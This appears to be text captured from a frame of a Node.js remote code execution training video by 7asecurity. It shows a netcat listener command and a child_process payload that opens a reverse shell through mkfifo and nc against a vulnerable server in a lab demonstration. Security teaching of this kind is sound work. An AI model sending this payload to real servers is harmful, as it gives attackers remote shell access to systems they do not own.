 CA
CYBER 4 ALL
Remote Code Execution in Node.js
Abraham Aranguren
Of course, much more interestingly we can leverage this to get a reverse shell:
From one terminal, run the following command:
Command:
nc -nvlp 4444
Output:
Listening on [0.0.0.0] (family 0, port 4444)
Then from another terminal, send the following payload to the vulnerable server:
Payload:
require('child_process').exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
2>&1|nc 127.0.0.1 4444 >/tmp/f ')
+ 7asecurity.com
00:22:42
7A
SECURITY